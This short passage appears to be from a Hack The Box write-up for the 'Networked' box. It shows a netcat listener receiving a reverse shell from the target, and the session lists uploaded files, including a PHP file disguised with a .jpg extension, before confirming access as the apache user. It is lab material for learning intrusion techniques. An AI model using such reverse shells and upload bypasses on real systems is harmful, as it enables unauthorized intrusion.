 root@kali:~/htb/boxes/Networked-10.10.10.146# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.72] from (UNKNOWN) [10.10.10.146] 41420
ls
10_10_14_72.jpeg
10_10_14_72.jpg
10_10_14_72.php.jpg
127_0_0_1.png
127_0_0_2.png
127_0_0_3.png
127_0_0_4.png
index.html
id
uid=48(apache) gid=48(apache) groups=48(apache)